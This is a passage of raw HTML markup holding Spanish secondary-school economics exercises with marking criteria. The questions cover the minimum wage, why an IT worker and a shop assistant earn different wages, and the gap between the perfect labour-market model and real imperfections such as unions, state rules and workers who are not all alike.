style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Qué riesgos puede haber para la contratación en determinados sectores (pequeñas empresas, zonas con baja demanda…).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin-bottom: 0cm; margin-top: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l3 level1 lfo5; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EExplica correctamente el papel del Estado fijando SMI y otras normas laborales como parte de las “imperfecciones” del mercado de trabajo.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l3 level1 lfo5; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERelaciona de forma adecuada un SMI por encima del equilibrio con un aumento de la oferta de trabajo y una posible reducción de la demanda de trabajo (exceso de oferta = desempleo potencial).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l3 level1 lfo5; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAnálisis equilibrado, con al menos un beneficio y un riesgo razonados para la trabajadora.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l3 level1 lfo5; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUso correcto de vocabulario (salario mínimo, salario de equilibrio, oferta, demanda, protección laboral).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003EPREGUNTA 3. “¿Por qué tu prima informática cobra más que tu tío dependiente de tienda?”\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn una comida familiar sale el tema de los salarios. Tu tío trabaja como dependiente en una tienda de ropa de un centro comercial y cobra alrededor de 1.500 € al mes. Tu prima mayor, que ha estudiado Ingeniería Informática, está trabajando en una empresa tecnológica y cobra 2.700 € al mes. Ambos trabajan a jornada completa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAlguien dice: “No es justo, trabajan las mismas horas”. Otra persona responde: “Es que los informáticos ahora están muy demandados y hay menos”. Tú recuerdas que en el material de clase se explicaba que, a diferencia de los tomates,\u0026nbsp;\u003Cb\u003Elos trabajadores no son homogéneos\u003C\/b\u003E: tienen diferentes niveles de formación, experiencia, responsabilidad, riesgo, productividad, etc., y por eso los salarios pueden ser distintos.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ea) Factores que explican la diferencia salarial\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003EEnumera al menos\u0026nbsp;\u003Cb\u003Ecuatro factores\u003C\/b\u003E\u0026nbsp;que pueden explicar por qué el salario de tu primo informático es mayor que el de tu tía dependienta y explica brevemente cada uno.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eb) ¿Es siempre “justa” cualquier diferencia?\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003ERedacta un texto de 8-10 líneas valorando si, en tu opinión, todas las diferencias salariales están justificadas por estos factores o si hay casos en los que se producen desigualdades que no te parecen razonables (por ejemplo, brecha salarial de género, infravaloración de trabajos de cuidados, etc.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Como orientador u orientadora\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003EImagina que estás en una charla de orientación profesional para alumnado de 4.º de ESO. Explica en 6-8 líneas cómo usarías el ejemplo de tu primo y tu tía para ayudarles a entender que:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- No todos los trabajos se pagan igual.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Es importante pensar en la formación, la demanda del mercado y también en las propias preferencias y valores.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin-bottom: 0cm; margin-top: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l6 level1 lfo7; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EIdentifica y explica con acierto varios factores que hacen que los trabajadores no sean homogéneos y que influyen en el salario.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l6 level1 lfo7; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMuestra una reflexión crítica sobre cuándo una diferencia salarial puede parecer razonable y cuándo puede esconder desigualdades.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l6 level1 lfo7; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa explicación al alumnado de 4.º ESO es clara, adaptada y conecta bien decisiones formativas, mercado de trabajo y proyecto vital.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 4. “Mercado de trabajo perfecto vs. mercado de trabajo real”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn clase habéis trabajado con un gráfico donde la curva de oferta de trabajo y la curva de demanda de trabajo se cruzan en un punto de equilibrio: a ese salario, la cantidad de trabajo ofrecida por las personas coincide con la cantidad de trabajo que las empresas quieren contratar y, en teoría,\u0026nbsp;\u003Cb\u003Eno habría desempleo\u003C\/b\u003E.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESin embargo, todos sabéis que en España existe desempleo, contratos temporales muy cortos, empleo sumergido, diferencias salariales importantes, etc. En el propio texto se explica que el mercado de trabajo tiene\u0026nbsp;\u003Cb\u003Eimperfecciones\u003C\/b\u003E:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Poder de empresas y sindicatos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Intervención del Estado (salario mínimo, normas de despido, horarios).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Trabajadores no homogéneos (diferentes perfiles y salarios).\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm 0cm 0cm 36pt; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETu profesor te propone que hagas de “traductor\/a” entre el modelo teórico y la realidad que ves en las noticias y en tu entorno.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ea) Resume el modelo teórico\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003EExplica en 6-8 líneas cómo sería un mercado de trabajo “perfecto” según el modelo de equilibrio (qué pasaría con salarios, contratación y desempleo).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eb) Identifica imperfecciones\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003ESelecciona\u0026nbsp;\u003Cb\u003Etres imperfecciones\u003C\/b\u003E\u0026nbsp;de las que aparecen en el material y explica con un ejemplo sencillo cada una (real, cercano o imaginado).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp 